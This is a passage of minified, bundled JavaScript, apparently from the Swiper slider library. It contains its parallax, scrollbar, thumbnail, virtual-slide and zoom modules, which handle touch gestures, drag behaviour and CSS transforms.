e=(0,l.default)(e),t=parseInt(e.attr("data-swiper-parallax-duration"),10)||n;0===n&&(t=0),e.transition(t)})}};n.default={name:"parallax",params:{parallax:{enabled:!1}},create:function(){(0,r.bindModuleMethods)(this,{parallax:s({},o)})},on:{beforeInit:function(e){e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},init:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTranslate:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTransition:function(e,t){e.params.parallax.enabled&&e.parallax.setTransition(t)}}}},{"../../utils/dom":111,"../../utils/utils":115}],105:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,l=e("ssr-window"),s=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},u=e("../../utils/utils");function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={setTranslate:function(){var e,t,n,i,r,s,o,a;this.params.scrollbar.el&&this.scrollbar.el&&(s=this.scrollbar,e=this.rtlTranslate,a=this.progress,t=s.dragSize,n=s.trackSize,i=s.$dragEl,r=s.$el,s=this.params.scrollbar,a=(n-(o=t))*a,e?0<(a=-a)?(o=t-a,a=0):n<-a+t&&(o=n+a):a<0?(o=t+a,a=0):n<a+t&&(o=n-a),this.isHorizontal()?(i.transform("translate3d("+a+"px, 0, 0)"),i[0].style.width=o+"px"):(i.transform("translate3d(0px, "+a+"px, 0)"),i[0].style.height=o+"px"),s.hide)&&(clearTimeout(this.scrollbar.timeout),r[0].style.opacity=1,this.scrollbar.timeout=setTimeout(function(){r[0].style.opacity=0,r.transition(400)},1e3))},setTransition:function(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize:function(){var e,t,n,i,r,s,o,a=this;a.params.scrollbar.el&&a.scrollbar.el&&(t=(e=a.scrollbar).$dragEl,n=e.$el,t[0].style.width="",t[0].style.height="",i=a.isHorizontal()?n[0].offsetWidth:n[0].offsetHeight,s=(r=a.size/a.virtualSize)*(i/a.size),o="auto"===a.params.scrollbar.dragSize?i*r:parseInt(a.params.scrollbar.dragSize,10),a.isHorizontal()?t[0].style.width=o+"px":t[0].style.height=o+"px",n[0].style.display=1<=r?"none":"",a.params.scrollbar.hide&&(n[0].style.opacity=0),(0,u.extend)(e,{trackSize:i,divider:r,moveDivider:s,dragSize:o}),a.params.watchOverflow)&&a.enabled&&e.$el[a.isLocked?"addClass":"removeClass"](a.params.scrollbar.lockClass)},getPointerPosition:function(e){return this.isHorizontal()?("touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0]:e).clientX:("touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0]:e).clientY},setDragPosition:function(e){var t=this,n=t.scrollbar,i=t.rtlTranslate,r=n.$el,s=n.dragSize,o=n.trackSize,a=n.dragStartPos,n=(n.getPointerPosition(e)-r.offset()[t.isHorizontal()?"left":"top"]-(null!==a?a:s/2))/(o-s),e=(n=Math.max(Math.min(n,1),0),i&&(n=1-n),t.minTranslate()+(t.maxTranslate()-t.minTranslate())*n);t.updateProgress(e),t.setTranslate(e),t.updateActiveIndex(),t.updateSlidesClasses()},onDragStart:function(e){var t=this,n=t.params.scrollbar,i=t.scrollbar,r=t.$wrapperEl,s=i.$el,o=i.$dragEl;t.scrollbar.isTouched=!0,t.scrollbar.dragStartPos=e.target===o[0]||e.target===o?i.getPointerPosition(e)-e.target.getBoundingClientRect()[t.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),r.transition(100),o.transition(100),i.setDragPosition(e),clearTimeout(t.scrollbar.dragTimeout),s.transition(0),n.hide&&s.css("opacity",1),t.params.cssMode&&t.$wrapperEl.css("scroll-snap-type","none"),t.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this.scrollbar,n=this.$wrapperEl,i=t.$el,r=t.$dragEl;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),n.transition(0),i.transition(0),r.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this,n=t.params.scrollbar,i=t.scrollbar,r=t.$wrapperEl,s=i.$el;t.scrollbar.isTouched&&(t.scrollbar.isTouched=!1,t.params.cssMode&&(t.$wrapperEl.css("scroll-snap-type",""),r.transition("")),n.hide&&(clearTimeout(t.scrollbar.dragTimeout),t.scrollbar.dragTimeout=(0,u.nextTick)(function(){s.css("opacity",0),s.transition(400)},1e3)),t.emit("scrollbarDragEnd",e),n.snapOnRelease)&&t.slideToClosest()},enableDraggable:function(){var e,t,n,i,r,s,o,a=this;a.params.scrollbar.el&&(e=(0,l.getDocument)(),r=a.scrollbar,t=a.touchEventsTouch,n=a.touchEventsDesktop,o=a.params,i=a.support,r=r.$el[0],s=!(!i.passiveListener||!o.passiveListeners)&&{passive:!1,capture:!1},o=!(!i.passiveListener||!o.passiveListeners)&&{passive:!0,capture:!1},r)&&(i.touch?(r.addEventListener(t.start,a.scrollbar.onDragStart,s),r.addEventListener(t.move,a.scrollbar.onDragMove,s),r.addEventListener(t.end,a.scrollbar.onDragEnd,o)):(r.addEventListener(n.start,a.scrollbar.onDragStart,s),e.addEventListener(n.move,a.scrollbar.onDragMove,s),e.addEventListener(n.end,a.scrollbar.onDragEnd,o)))},disableDraggable:function(){var e,t,n,i,r,s,o,a=this;a.params.scrollbar.el&&(e=(0,l.getDocument)(),r=a.scrollbar,t=a.touchEventsTouch,n=a.touchEventsDesktop,o=a.params,i=a.support,r=r.$el[0],s=!(!i.passiveListener||!o.passiveListeners)&&{passive:!1,capture:!1},o=!(!i.passiveListener||!o.passiveListeners)&&{passive:!0,capture:!1},r)&&(i.touch?(r.removeEventListener(t.start,a.scrollbar.onDragStart,s),r.removeEventListener(t.move,a.scrollbar.onDragMove,s),r.removeEventListener(t.end,a.scrollbar.onDragEnd,o)):(r.removeEventListener(n.start,a.scrollbar.onDragStart,s),e.removeEventListener(n.move,a.scrollbar.onDragMove,s),e.removeEventListener(n.end,a.scrollbar.onDragEnd,o)))},init:function(){var e,t=this,n=t.scrollbar,i=t.$el,r=(t.params.scrollbar=(0,u.createElementIfNotDefined)(i,t.params.scrollbar,t.params.createElements,{el:"swiper-scrollbar"}),t.params.scrollbar);r.el&&(e=(0,s.default)(r.el),0===(i=(e=t.params.uniqueNavElements&&"string"==typeof r.el&&1<e.length&&1===i.find(r.el).length?i.find(r.el):e).find("."+t.params.scrollbar.dragClass)).length&&(i=(0,s.default)('<div class="'+t.params.scrollbar.dragClass+'"></div>'),e.append(i)),(0,u.extend)(n,{$el:e,el:e[0],$dragEl:i,dragEl:i[0]}),r.draggable&&n.enableDraggable(),e)&&e[t.enabled?"removeClass":"addClass"](t.params.scrollbar.lockClass)},destroy:function(){this.scrollbar.disableDraggable()}};n.default={name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){(0,u.bindModuleMethods)(this,{scrollbar:r({isTouched:!1,timeout:null,dragTimeout:null},o)})},on:{init:function(e){e.scrollbar.init(),e.scrollbar.updateSize(),e.scrollbar.setTranslate()},update:function(e){e.scrollbar.updateSize()},resize:function(e){e.scrollbar.updateSize()},observerUpdate:function(e){e.scrollbar.updateSize()},setTranslate:function(e){e.scrollbar.setTranslate()},setTransition:function(e,t){e.scrollbar.setTransition(t)},"enable disable":function(e){var t=e.scrollbar.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass)},destroy:function(e){e.scrollbar.destroy()}}}},{"../../utils/dom":111,"../../utils/utils":115,"ssr-window":27}],106:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=e("../../utils/utils"),s=(e=e("../../utils/dom"))&&e.__esModule?e:{default:e};function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={init:function(){var e=this,t=e.params.thumbs;if(e.thumbs.initialized)return!1;e.thumbs.initialized=!0;var n=e.constructor;return t.swiper instanceof n?(e.thumbs.swiper=t.swiper,(0,i.extend)(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),(0,i.extend)(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):(0,i.isObject)(t.swiper)&&(e.thumbs.swiper=new n((0,i.extend)({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),e.thumbs.swiperCreated=!0),e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",e.thumbs.onThumbClick),!0},onThumbClick:function(){var e,t,n,i=this,r=i.thumbs.swiper;r&&(e=r.clickedIndex,(n=r.clickedSlide)&&(0,s.default)(n).hasClass(i.params.thumbs.slideThumbActiveClass)||null!=e&&(n=r.params.loop?parseInt((0,s.default)(r.clickedSlide).attr("data-swiper-slide-index"),10):e,i.params.loop&&(r=i.activeIndex,i.slides.eq(r).hasClass(i.params.slideDuplicateClass)&&(i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft,r=i.activeIndex),e=i.slides.eq(r).prevAll('[data-swiper-slide-index="'+n+'"]').eq(0).index(),t=i.slides.eq(r).nextAll('[data-swiper-slide-index="'+n+'"]').eq(0).index(),n=void 0===e||void 0!==t&&t-r<r-e?t:e),i.slideTo(n)))},update:function(e){var t=this,n=t.thumbs.swiper;if(n){var i,r,s,o="auto"===n.params.slidesPerView?n.slidesPerViewDynamic():n.params.slidesPerView,a=t.params.thumbs.autoScrollOffset,l=a&&!n.params.loop,u=((t.realIndex!==n.realIndex||l)&&(i=n.activeIndex,s=n.params.loop?(n.slides.eq(i).hasClass(n.params.slideDuplicateClass)&&(n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft,i=n.activeIndex),s=n.slides.eq(i).prevAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index(),r=n.slides.eq(i).nextAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index(),r=void 0===s?r:void 0===r?s:r-i==i-s?1<n.params.slidesPerGroup?r:i:r-i<i-s?r:s,t.activeIndex>t.previousIndex?"next":"prev"):(r=t.realIndex)>t.previousIndex?"next":"prev",l&&(r+="next"===s?a:-1*a),n.visibleSlidesIndexes)&&n.visibleSlidesIndexes.indexOf(r)<0&&(n.params.centeredSlides?r=i<r?r-Math.floor(o/2)+1:r+Math.floor(o/2)-1:i<r&&n.params.slidesPerGroup,n.slideTo(r,e?0:void 0)),1),c=t.params.thumbs.slideThumbActiveClass;if(1<t.params.slidesPerView&&!t.params.centeredSlides&&(u=t.params.slidesPerView),t.params.thumbs.multipleActiveThumbs||(u=1),u=Math.floor(u),n.slides.removeClass(c),n.params.loop||n.params.virtual&&n.params.virtual.enabled)for(var d=0;d<u;d+=1)n.$wrapperEl.children('[data-swiper-slide-index="'+(t.realIndex+d)+'"]').addClass(c);else for(var h=0;h<u;h+=1)n.slides.eq(t.realIndex+h).addClass(c)}}};n.default={name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){(0,i.bindModuleMethods)(this,{thumbs:r({swiper:null,initialized:!1},o)})},on:{beforeInit:function(e){var t=e.params.thumbs;t&&t.swiper&&(e.thumbs.init(),e.thumbs.update(!0))},slideChange:function(e){e.thumbs.swiper&&e.thumbs.update()},update:function(e){e.thumbs.swiper&&e.thumbs.update()},resize:function(e){e.thumbs.swiper&&e.thumbs.update()},observerUpdate:function(e){e.thumbs.swiper&&e.thumbs.update()},setTransition:function(e,t){e=e.thumbs.swiper;e&&e.setTransition(t)},beforeDestroy:function(e){var t=e.thumbs.swiper;t&&e.thumbs.swiperCreated&&t&&t.destroy()}}}},{"../../utils/dom":111,"../../utils/utils":115}],107:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,r=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},E=e("../../utils/utils");function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={update:function(e){var t,n=this,i=n.params,r=i.slidesPerView,s=i.slidesPerGroup,i=i.centeredSlides,o=n.params.virtual,a=o.addSlidesBefore,o=o.addSlidesAfter,l=n.virtual,u=l.from,c=l.to,d=l.slides,h=l.slidesGrid,f=l.renderSlide,l=l.offset,p=(n.updateActiveIndex(),n.activeIndex||0),m=n.rtlTranslate?"right":n.isHorizontal()?"left":"top",i=i?(t=Math.floor(r/2)+s+o,Math.floor(r/2)+s+a):(t=r+(s-1)+o,s+a),v=Math.max((p||0)-i,0),g=Math.min((p||0)+t,d.length-1),r=(n.slidesGrid[v]||0)-(n.slidesGrid[0]||0);function y(){n.updateSlides(),n.updateProgress(),n.updateSlidesClasses(),n.lazy&&n.params.lazy.enabled&&n.lazy.load()}if((0,E.extend)(n.virtual,{from:v,to:g,offset:r,slidesGrid:n.slidesGrid}),u!==v||c!==g||e)if(n.params.virtual.renderExternal)n.params.virtual.renderExternal.call(n,{offset:r,from:v,to:g,slides:function(){for(var e=[],t=v;t<=g;t+=1)e.push(d[t]);return e}()}),n.params.virtual.renderExternalUpdate&&y();else{var b=[],w=[];if(e)n.$wrapperEl.find("."+n.params.slideClass).remove();else for(var x=u;x<=c;x+=1)(x<v||g<x)&&n.$wrapperEl.find("."+n.params.slideClass+'[data-swiper-slide-index="'+x+'"]').remove();for(var T=0;T<d.length;T+=1)v<=T&&T<=g&&(void 0===c||e?w.push(T):(c<T&&w.push(T),T<u&&b.push(T)));w.forEach(function(e){n.$wrapperEl.append(f(d[e],e))}),b.sort(function(e,t){return t-e}).forEach(function(e){n.$wrapperEl.prepend(f(d[e],e))}),n.$wrapperEl.children(".swiper-slide").css(m,r+"px"),y()}else n.slidesGrid!==h&&r!==l&&n.slides.css(m,r+"px"),n.updateProgress()},renderSlide:function(e,t){var n=this.params.virtual;return n.cache&&this.virtual.cache[t]?this.virtual.cache[t]:((e=n.renderSlide?(0,r.default)(n.renderSlide.call(this,e,t)):(0,r.default)('<div class="'+this.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>")).attr("data-swiper-slide-index")||e.attr("data-swiper-slide-index",t),n.cache&&(this.virtual.cache[t]=e),e)},appendSlide:function(e){if("object"==typeof e&&"length"in e)for(var t=0;t<e.length;t+=1)e[t]&&this.virtual.slides.push(e[t]);else this.virtual.slides.push(e);this.virtual.update(!0)},prependSlide:function(e){var i,r,t=this.activeIndex,n=t+1,s=1;if(Array.isArray(e)){for(var o=0;o<e.length;o+=1)e[o]&&this.virtual.slides.unshift(e[o]);n=t+e.length,s=e.length}else this.virtual.slides.unshift(e);this.params.virtual.cache&&(i=this.virtual.cache,r={},Object.keys(i).forEach(function(e){var t=i[e],n=t.attr("data-swiper-slide-index");n&&t.attr("data-swiper-slide-index",parseInt(n,10)+1),r[parseInt(e,10)+s]=t}),this.virtual.cache=r),this.virtual.update(!0),this.slideTo(n,0)},removeSlide:function(e){if(null!=e){var t=this.activeIndex;if(Array.isArray(e))for(var n=e.length-1;0<=n;--n)this.virtual.slides.splice(e[n],1),this.params.virtual.cache&&delete this.virtual.cache[e[n]],e[n]<t&&--t,t=Math.max(t,0);else this.virtual.slides.splice(e,1),this.params.virtual.cache&&delete this.virtual.cache[e],e<t&&--t,t=Math.max(t,0);this.virtual.update(!0),this.slideTo(t,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}};n.default={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){(0,E.bindModuleMethods)(this,{virtual:s({},o,{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(e){var t;e.params.virtual.enabled&&(e.classNames.push(e.params.containerModifierClass+"virtual"),(0,E.extend)(e.params,t={watchSlidesProgress:!0}),(0,E.extend)(e.originalParams,t),e.params.initialSlide||e.virtual.update())},setTranslate:function(e){e.params.virtual.enabled&&e.virtual.update()}}}},{"../../utils/dom":111,"../../utils/utils":115}],108:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,c=e("ssr-window"),d=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},a=e("../../utils/utils");function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={getDistanceBetweenTouches:function(e){var t,n,i;return e.targetTouches.length<2?1:(t=e.targetTouches[0].pageX,n=e.targetTouches[0].pageY,i=e.targetTouches[1].pageX,e=e.targetTouches[1].pageY,Math.sqrt(Math.pow(i-t,2)+Math.pow(e-n,2)))},onGestureStart:function(e){var t=this.support,n=this.params.zoom,i=this.zoom,r=i.gesture;if(i.fakeGestureTouched=!1,i.fakeGestureMoved=!1,!t.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;i.fakeGestureTouched=!0,r.scaleStart=o.getDistanceBetweenTouches(e)}r.$slideEl&&r.$slideEl.length||(r.$slideEl=(0,d.default)(e.target).closest("."+this.params.slideClass),0===r.$slideEl.length&&(r.$slideEl=this.slides.eq(this.activeIndex)),r.$imageEl=r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),r.$imageWrapEl=r.$imageEl.parent("."+n.containerClass),r.maxRatio=r.$imageWrapEl.attr("data-swiper-zoom")||n.maxRatio,0!==r.$imageWrapEl.length)?(r.$imageEl&&r.$imageEl.transition(0),this.zoom.isScaling=!0):r.$imageEl=void 0},onGestureChange:function(e){var t=this.support,n=this.params.zoom,i=this.zoom,r=i.gesture;if(!t.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;i.fakeGestureMoved=!0,r.scaleMove=o.getDistanceBetweenTouches(e)}r.$imageEl&&0!==r.$imageEl.length?(t.gestures?i.scale=e.scale*i.currentScale:i.scale=r.scaleMove/r.scaleStart*i.currentScale,i.scale>r.maxRatio&&(i.scale=r.maxRatio-1+Math.pow(i.scale-r.maxRatio+1,.5)),i.scale<n.minRatio&&(i.scale=n.minRatio+1-Math.pow(n.minRatio-i.scale+1,.5)),r.$imageEl.transform("translate3d(0,0,0) scale("+i.scale+")")):"gesturechange"===e.type&&i.onGestureStart(e)},onGestureEnd:function(e){var t=this.device,n=this.support,i=this.params.zoom,r=this.zoom,s=r.gesture;if(!n.gestures){if(!r.fakeGestureTouched||!r.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!t.android)return;r.fakeGestureTouched=!1,r.fakeGestureMoved=!1}s.$imageEl&&0!==s.$imageEl.length&&(r.scale=Math.max(Math.min(r.scale,s.maxRatio),i.minRatio),s.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+r.scale+")"),r.currentScale=r.scale,r.isScaling=!1,1===r.scale)&&(s.$slideEl=void 0)},onTouchStart:function(e){var t=this.device,n=this.zoom,i=n.gesture,n=n.image;i.$imageEl&&0!==i.$imageEl.length&&!n.isTouched&&(t.android&&e.cancelable&&e.preventDefault(),n.isTouched=!0,n.touchesStart.x=("touchstart"===e.type?e.targetTouches[0]:e).pageX,n.touchesStart.y=("touchstart"===e.type?e.targetTouches[0]:e).pageY)},onTouchMove:function(e){var t=this.zoom,n=t.gesture,i=t.image,r=t.velocity;if(n.$imageEl&&0!==n.$imageEl.length&&(this.allowClick=!1,i.isTouched)&&n.$slideEl){i.isMoved||(i.width=n.$imageEl[0].offsetWidth,i.height=n.$imageEl[0].offsetHeight,i.startX=(0,a.getTranslate)(n.$imageWrapEl[0],"x")||0,i.startY=(0,a.getTranslate)(n.$imageWrapEl[0],"y")||0,n.slideWidth=n.$slideEl[0].offsetWidth,n.slideHeight=n.$slideEl[0].offsetHeight,n.$imageWrapEl.transition(0));var s=i.width*t.scale,o=i.height*t.scale;if(!(s<n.slideWidth&&o<n.slideHeight)){if(i.minX=Math.min(n.slideWidth/2-s/2,0),i.maxX=-i.minX,i.minY=Math.min(n.slideHeight/2-o/2,0),i.maxY=-i.minY,i.touchesCurrent.x=("touchmove"===e.type?e.targetTouches[0]:e).pageX,i.touchesCurrent.y=("touchmove"===e.type?e.targetTouches[0]:e).pageY,!i.isMoved&&!t.isScaling){if(this.isHorizontal()&&(Math.floor(i.minX)===Math.floor(i.startX)&&i.touchesCurrent.x<i.touchesStart.x||Math.floor(i.maxX)===Math.floor(i.startX)&&i.touchesCurrent.x>i.touchesStart.x))return void(i.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(i.minY)===Math.floor(i.startY)&&i.touchesCurrent.y<i.touchesStart.y||Math.floor(i.maxY)===Math.floor(i.startY)&&i.touchesCurrent.y>i.touchesStart.y))return void(i.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),i.isMoved=!0,i.currentX=i.touchesCurrent.x-i.touchesStart.x+i.startX,i.currentY=i.touchesCurrent.y-i.touchesStart.y+i.startY,i.currentX<i.minX&&(i.currentX=i.minX+1-Math.pow(i.minX-i.currentX+1,.8)),i.currentX>i.maxX&&(i.currentX=i.maxX-1+Math.pow(i.currentX-i.maxX+1,.8)),i.currentY<i.minY&&(i.currentY=i.minY+1-Math.pow(i.minY-i.currentY+1,.8)),i.currentY>i.maxY&&(i.currentY=i.maxY-1+Math.pow(i.currentY-i.maxY+1,.8)),r.prevPositionX||(r.prevPositionX=i.touchesCurrent.x),r.prevPositionY||(r.prevPositionY=i.touchesCurrent.y),r.prevTime||(r.prevTime=Date.now()),r.x=(i.touchesCurrent.x-r.prevPositionX)/(Date.now()-r.prevTime)/2,r.y=(i.touchesCurrent.y-r.prevPositionY)/(Date.now()-r.prevTime)/2,Math.abs(i.touchesCurrent.x-r.prevPositionX)<2&&(r.x=0),Math.abs(i.touchesCurrent.y-r.prevPositionY)<2&&(r.y=0),r.prevPositionX=i.touchesCurrent.x,r.prevPositionY=i.touchesCurrent.y,r.prevTime=Date.now(),n.$imageWrapEl.transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}}},onTouchEnd:function(){var e,t,n,i,r=this.zoom,s=r.gesture,o=r.image,a=r.velocity;s.$imageEl&&0!==s.$imageEl.length&&(o.isTouched&&o.isMoved?(o.isTouched=!1,o.isMoved=!1,e=a.x*(n=300),e=o.currentX+e,t=a.y*(i=300),t=o.currentY+t,0!==a.x&&(n=Math.abs((e-o.currentX)/a.x)),0!==a.y&&(i=Math.abs((t-o.currentY)/a.y)),a=Math.max(n,i),o.currentX=e,o.currentY=t,n=o.width*r.scale,i=o.height*r.scale,o.minX=Math.min(s.slideWidth/2-n/2,0),o.maxX=-o.minX,o.minY=Math.min(s.slideHeight/2-i/2,0),o.maxY=-o.minY,o.currentX=Math.max(Math.min(o.currentX,o.maxX),o.minX),o.currentY=Math.max(Math.min(o.currentY,o.maxY),o.minY),s.$imageWrapEl.transition(a).transform("translate3d("+o.currentX+"px, "+o.currentY+"px,0)")):(o.isTouched=!1,o.isMoved=!1))},onTransitionEnd:function(){var e=this.zoom,t=e.gesture;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl&&t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl&&t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,n,i,r=this,s=(0,c.getWindow)(),o=r.zoom,a=r.params.zoom,l=o.gesture,u=o.image;l.$slideEl||(e&&e.target&&(l.$slideEl=(0,d.default)(e.target).closest("."+r.params.slideClass)),l.$slideEl||(r.params.virtual&&r.params.virtual.enabled&&r.virtual?l.$slideEl=r.$wrapperEl.children("."+r.params.slideActiveClass):l.$slideEl=r.slides.eq(r.activeIndex)),l.$imageEl=l.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),l.$imageWrapEl=l.$imageEl.parent("."+a.containerClass)),l.$imageEl&&0!==l.$imageEl.length&&l.$imageWrapEl&&0!==l.$imageWrapEl.length&&(l.$slideEl.addClass(""+a.zoomedSlideClass),r=void 0===u.touchesStart.x&&e?(t=("touchend"===e.type?e.changedTouches[0]:e).pageX,("touchend"===e.type?e.changedTouches[0]:e).pageY):(t=u.touchesStart.x,u.touchesStart.y),o.scale=l.$imageWrapEl.attr("data-swiper-zoom")||a.maxRatio,o.currentScale=l.$imageWrapEl.attr("data-swiper-zoom")||a.maxRatio,e?(u=l.$slideEl[0].offsetWidth,a=l.$slideEl[0].offsetHeight,e=l.$slideEl.offset().left+s.scrollX+u/2-t,t=l.$slideEl.offset().top+s.scrollY+a/2-r,s=l.$imageEl[0].offsetWidth,r=l.$imageEl[0].offsetHeight,s=s*o.scale,r=r*o.scale,u=Math.min(u/2-s/2,0),s=Math.min(a/2-r/2,0),(a=-u)<(n=(n=e*o.scale)<u?u:n)&&(n=a),(r=-s)<(i=(i=t*o.scale)<s?s:i)&&(i=r)):i=n=0,l.$imageWrapEl.transition(300).transform("translate3d("+n+"px, "+i+"px,0)"),l.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+o.scale+")"))},out:function(){var e=this.zoom,t=this.params.zoom,n=e.gesture;n.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?n.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):n.$slideEl=this.slides.eq(this.activeIndex),n.$imageEl=n.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),n.$imageWrapEl=n.$imageEl.parent("."+t.containerClass)),n.$imageEl&&0!==n.$imageEl.length&&n.$imageWrapEl&&0!==n.$imageWrapEl.length&&(e.scale=1,e.currentScale=1,n.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),n.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),n.$slideEl.removeClass(""+t.zoomedSlideClass),n.$slideEl=void 0)},toggleGestures:function(e){var t=this.zoom,n=t.slideSelector,i=t.passiveListener;this.$wrapperEl[e]("gesturestart",n,t.onGestureStart,i),this.$wrapperEl[e]("gesturechange",n,t.onGestureChange,i),this.$wrapperEl[e]("gestureend",n,t.onGestureEnd,i)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var e,t,n,i=this,r=i.support,s=i.zoom;s.enabled||(s.enabled=!0,e=!("touchstart"!==i.touchEvents.start||!r.passiveListener||!i.params.passiveListeners)&&{passive:!0,capture:!1},t=!r.passiveListener||{passive:!1,capture:!0},n="."+i.params.slideClass,i.zoom.passiveListener=e,i.zoom.slideSelector=n,r.gestures?(i.$wrapperEl.on(i.touchEvents.start,i.zoom.enableGestures,e),i.$wrapperEl.on(i.touchEvents.end,i.zoom.disableGestures,e)):"touchstart"===i.touchEvents.start&&(i.$wrapperEl.on(i.touchEvents.start,n,s.onGestureStart,e),i.$wrapperEl.on(i.touchEvents.move,n,s.onGestureChange,t),i.$wrapperEl.on(i.touchEvents.end,n,s.onGestureEnd,e),i.touchEvents.cancel)&&i.$wrapperEl.on(i.touchEvents.cancel,n,s.onGestureEnd,e),i.$wrapperEl.on(i.touchEvents.move,"."+i.params.zoom.containerClass,s.onTouchMove,t))},disable:function(){var e,t,n,i,r=this,s=r.zoom;s.enabled&&(e=r.support,r.zoom.enabled=!1,t=!("touchstart"!==r.touchEvents.start||!e.passiveListener||!r.params.passiveListeners)&&{passive:!0,capture:!1},n=!e.passiveListener||{passive:!1,capture:!0},i="."+r.params.slideClass,e.gestures?(r.$wrapperEl.off(r.touchEvents.start,r.zoom.enableGestures,t),r.$wrapperEl.off(r.touchEvents.end,r.zoom.disableGestures,t)):"touchstart"===r.touchEvents.start&&(r.$wrapperEl.off(r.touchEvents.start,i,s.onGestureStart,t),r.$wrapperEl.off(r.touchEvents.move,i,s.onGestureChange,n),r.$wrapperEl.off(r.touchEvents.end,i,s.onGestureEnd,t),r.touchEvents.cancel)&&r.$wrapperEl.off(r.touchEvents.cancel,i,s.onGestureEnd,t),r.$wrapperEl.off(r.touchEvents.move,"."+r.params.zoom.containerClass,s.onTouchMove,n))}};n.default={name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var i=this,r=((0,a.bindModuleMethods)(i,{zoom:s({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 